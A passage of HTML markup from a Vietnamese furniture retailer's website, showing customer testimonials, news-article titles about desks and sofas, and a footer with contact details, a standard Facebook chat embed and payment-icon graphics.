        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-113520980" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 128px">
              <img width="224" height="225" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download.jpg 224w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download-100x100.jpg 100w" sizes="(max-width: 224px) 100vw, 224px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Tôi rất vui khi là khách hàng của Nội Thất An Gia . Sản phẩm ở đây kiến tôi rất thích</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Lucy Anderson</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Facebook</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-113520980 {
  width: 78%;
}
#text-box-113520980 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-229032864 {
  padding-top: 300px;
}
#banner-229032864 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-1259345180">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1964368551" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Tôi đã mua sản phẩm ở An Gia nhiều lần, và đều thấy rất thích. Tôi sẽ ủng hộ sản phẩm An Gia nhiều hơn nữa , mọi thứ đều rất đẹp , bền<br />
&#8230; đặc biệt làm tôi rất thích</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Trần Thị Hạnh</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1964368551 {
  width: 80%;
}
#text-box-1964368551 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1259345180 {
  padding-top: 300px;
}
#banner-1259345180 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div>


<div class="row"  id="row-728732659">
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:169%;color:rgb(0, 0, 0);">Tin Tức</span><b></b></h3></div>
<div class="row"  id="row-1870041066">

	<div class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

  
    <div class="row large-columns-3 medium-columns- small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/thanh-ly-sofa-giuong-nhap-khau-giam-gia-soc/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="572" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-572x400.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-572x400.png 572w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-768x537.png 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-600x419.png 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o.png 1086w" sizes="(max-width: 572px) 100vw, 572px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">THANH LÝ SOFA GIƯỜNG NHẬP KHẨU-GIẢM GIÁ SỐC</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/ban-hoc-thong-minh-la-gi-co-nhung-chuc-nang-gi-noi-bat/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="402" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-402x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-402x400.jpg 402w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-600x597.jpg 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-100x100.jpg 100w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片.jpg 686w" sizes="(max-width: 402px) 100vw, 402px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">BÀN HỌC THÔNG MINH LÀ GÌ ? CÓ NHỮNG CHỨC NĂNG GÌ NỔI BẬT</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/kich-thuoc-chieu-cao-chuan-danh-cho-hoc-sinh-cua-bo-y-te/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="600" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-600x400.jpg 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-768x512.jpg 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-1200x800.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">KÍCH THƯỚC CHIỀU CAO CHUẨN DÀNH CHO HỌC SINH CỦA BỘ Y TẾ</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/nhung-dieu-quan-trong-bo-me-can-nam-khi-con-buoc-vao-lop-1/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="332" height="256" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/QSD-711.png" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">NHỮNG ĐIỀU QUAN TRỌNG BỐ MẸ CẦN NẮM KHI CON BƯỚC VÀO LỚP 1</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>
		</div>
	</div>

	

<style scope="scope">

#row-1870041066 > .col > .col-inner {
  padding: 0px 0px 28px 0px;
}
</style>
</div>
		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text">			<div class="textwidget"><p class="text-uppercase"><strong class="group-name">CÔNG TY TNHH XUẤT NHẬP KHẨU NỘI THẤT AN GIA<br />
</strong></p>
<p><strong>Địa chỉ : </strong>Shophouse 24TT4, đường Foresa 2, KĐT Xuân Phương, Quận Nam Từ Liêm, Hà nội</p>
<p><strong> ĐT:(024)39748239/40</strong></p>
<p><strong>Email :</strong> noithatangia@gmail.com</p>
<p>&nbsp;</p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Về An Gia</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="">Tuyển dụng</a></li>
<li><a href="">Liên hệ</a></li>
<li><a href="">Chính sách &amp; Điều khoản</a></li>
<li><a href="">F.A.Q</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">THIẾT KẾ NỘI THẤT</span><div class="is-divider small"></div>			<div class="textwidget"><ul class="">
<li><a href="">Quy trình làm việc</a></li>
<li><a href="">Công trình của An Gia</a></li>
<li><a href="">Nguồn cảm hứng</a></li>
</ul>
</div>
		</div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
 window.fbAsyncInit = function() {
 FB.init({
 xfbml : true,
 version : 'v3.3'
 });
 };

 (function(d, s, id) {
 var js, fjs = d.getElementsByTagName(s)[0];
 if (d.getElementById(id)) return;
 js = d.createElement(s); js.id = id;
 js.src = '//connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';;
 fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'  );</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
 attribution=setup_tool
 page_id="2163777440586339"
 logged_in_greeting="Chào bạn , NỘI THẤT AN GIA có thể giúp gì được cho bạn ?"
 logged_out_greeting="Chào bạn , NỘI THẤT AN GIA có thể giúp gì được cho bạn ?">
</div></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 